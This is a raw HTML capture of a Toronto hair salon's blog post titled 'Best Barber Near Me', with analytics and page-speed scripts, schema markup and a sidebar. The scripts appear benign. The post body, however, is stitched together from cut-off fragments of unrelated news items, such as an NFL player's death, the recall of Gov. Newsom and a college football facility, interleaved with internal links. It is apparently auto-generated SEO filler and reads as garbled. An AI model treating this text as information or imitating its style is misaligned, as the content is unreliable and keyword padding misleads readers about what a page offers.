

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-barber-near-me/
body_size: 13313
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Barber Near Me - A &amp; I Hair Salon</title>
<meta name="description" content="Wilson died of cancer in September 2020 at the age of 82, yet those in nfl circles regard him as one of the best players ... barber said. “And then somebody"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-barber-near-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Barber Near Me - A &amp; I Hair Salon" />
<meta property="og:description" content="Wilson died of cancer in September 2020 at the age of 82, yet those in nfl circles regard him as one of the best players ... barber said. “And then somebody" />
<meta property="og:url" content="https://aihairsalon.ca/best-barber-near-me/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Toronto" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Barber Near Me" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-08T15:33:03-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Barber Near Me - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Wilson died of cancer in September 2020 at the age of 82, yet those in nfl circles regard him as one of the best players ... barber said. “And then somebody" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-barber-near-me/#webpage","url":"https://aihairsalon.ca/best-barber-near-me/","name":"Best Barber Near Me - A &amp; I Hair Salon","datePublished":"2021-09-08T15:33:03-04:00","dateModified":"2021-09-08T15:33:03-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Barber Near Me - A &amp; I Hair Salon","datePublished":"2021-09-08T15:33:03-04:00","dateModified":"2021-09-08T15:33:03-04:00","articleSection":"Toronto","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Wilson died of cancer in September 2020 at the age of 82, yet those in nfl circles regard him as one of the best players ... barber said. \u201cAnd then somebody","name":"Best Barber Near Me - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-barber-near-me/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-barber-near-me/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-barber-near-me/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_4459_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/4459" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-4459 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-4459" class="post-4459 post type-post status-publish format-standard hentry category-toronto">
                       <h1>Best Barber Near Me</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/toronto/" rel="category tag">Toronto</a> on September 8, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#nfl-circles-regard">Nfl circles regard</a></li>
<li><a href="#players-...-barber">Players ... barber</a></li>
<li><a href="#profit-broadalbin-...">-profit broadalbin ...</a></li>
<li><a href="#gov.-gavin-newsom">Gov. gavin newsom</a></li>
</ol>
</div>
<p>Wilson died of cancer in September 2020 at the age of 82, yet those in <span id="nfl-circles-regard">nfl circles regard</span> him as one of the best <span id="players-...-barber">players ... barber</span> said. “And then somebody will say to me, ‘Thank you for ...</p>
<p>About two to three weeks ago, The Leader-Herald published an article regarding the plight of the non<span id="profit-broadalbin-...">-profit broadalbin ...</span></p>
<p><a href='https://aihairsalon.ca/top-hair-salons/'>Top Hair Salons</a> </p>
<p>Our urban development is blighted by its two extremes - its sprawl and its high-rise - but our future needs to be in the ...</p>
<p><a href='https://aihairsalon.ca/laser-hair-removal-toronto-reviews/'>Laser Hair Removal Toronto Reviews</a> </p>
<p>The barbershop is part of a $6 million revamp to the Lowell-Stevens Football Facility, which now boasts a new weight room, ...</p>
<p><a href='https://aihairsalon.ca/balance-hair-salon-toronto/'>Balance Hair Salon Toronto</a><br />
<a href='https://aihairsalon.ca/aveda-store-toronto/'>Aveda Store Toronto</a> </p>
<p>The Republican leaders of the effort to recall <span id="gov.-gavin-newsom">gov. gavin newsom</span>, a Democrat, have said he is unfit because he imposed ...</p>
<p><a href='https://aihairsalon.ca/best-hairdresser-in-toronto/'>Best Hairdresser In Toronto</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Barber+Near+Me&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-barber-near-me%2F&amp;title=Best+Barber+Near+Me" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-4459 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
